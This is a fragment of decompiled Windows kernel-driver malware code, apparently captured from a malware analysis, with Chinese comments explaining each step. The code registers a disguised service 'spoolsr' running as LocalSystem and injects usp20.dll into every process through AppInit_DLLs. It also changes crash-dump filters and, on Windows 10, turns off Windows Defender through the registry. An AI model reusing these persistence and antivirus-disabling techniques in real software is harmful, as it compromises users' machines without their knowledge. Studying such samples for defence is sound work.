 RtlInitUnicodeString(&DestinationString, L"\\registry\\machine\\SYSTEM\\CurrentControlSet\\services\\spoolsr");
ObjectAttributes.ObjectName = &DestinationString;
ObjectAttributes.Length = 24;
ObjectAttributes.RootDirectory = 0;
ObjectAttributes.Attributes = 64;
ObjectAttributes.SecurityDescriptor = 0;
ObjectAttributes.SecurityQualityOfService = 0;
if ( ZwCreateKey(&KeyHandle, 0xF003Fu, &ObjectAttributes, 0, 0, 0, 0) >= 0 )
{
ZwClose(KeyHandle);
KeyHandle = 0;
Data = 16;
reg_set_key_value(L"\\registry\\machine\\SYSTEM\\CurrentControlSet\\services\\spoolsr", 4u, L"Type", &Data, 4u, 1);
Data = 2;
reg_set_key_value(L"\\registry\\machine\\SYSTEM\\CurrentControlSet\\services\\spoolsr", 4u, L"Start", &Data, 4u, 1);
Data = 1;
reg_set_key_value(
L"\\registry\\machine\\SYSTEM\\CurrentControlSet\\services\\spoolsr",
4u,
L"ErrorControl",
&Data,
4u,
1);
reg_set_key_value(
L"\\registry\\machine\\SYSTEM\\CurrentControlSet\\services\\spoolsr",
将spoolsr.exe注册为系统服务
2u,
L"ImagePath",
L"\"%SystemRoot%\\System32\\spoolsr.exe\"",
2 * wcslen(L"\"%SystemRoot%\\system32\\spoolsr.exe\"") + 2,
1);
v0 = L"spoolsr";
v10 = L"poolsr";
do
{
v1 = *v0;
++v0;
}
while ( v1 );
reg_set_key_value(
L"\\registry\\machine\\SYSTEM\\CurrentControlSet\\services\\spoolsr",
1u,
L"DisplayName",
L"spoolsr",
2 * (v0 - v10) + 2,
1);
v2 = L"LocalSystem";
v10 = L"ocalSystem";
do
{
v3 = *v2;
++v2;
}
while ( v3 );
reg_set_key_value(
L"\\registry\\machine\\SYSTEM\\CurrentControlSet\\services\\spoolsr",
1u,
L"ObjectName",
L"LocalSystem",
2 * (v2 - v10) + 2,
1);
}
reg_set_key_value(
L"\\registry\\machine\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Windows",
4u,
L"LoadAppInit_DLLs",
&is_appinit_dlls_on,
1u,
1);
v4 = 0;
do
{
v5 = aUsp20Dll[v4];
*(__int16 *)((char *)&str_usp20_dll + v4 * 2) = v5;
将usp20.dll注册为 AppInit_DLLs
++v4;
}
while ( v5 );
reg_set_key_value(
L"\\registry\\machine\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Windows",
1u,
L"AppInit_DLLs",
&str_usp20_dll,
2 * wcslen((const unsigned __int16 *)&str_usp20_dll),
1);
result = reg_set_key_value(
L"\\registry\\machine\\SYSTEM\\CurrentControlSet\\Control\\CrashControl",
7u,
L"DumpFilters",
&v15,
0x32u,
1);
if ( MEMORY[0xFFDF026C] == 10 )
{
v10 = (wchar_t *)1;
result = reg_set_key_value(
L"\\REGISTRY\\MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender",
如果是 Win10 则通过注册表
关闭WindowsDefender
4u,
L"DisableAntiSpyware",
&v10,
4u,
1);
}
return result;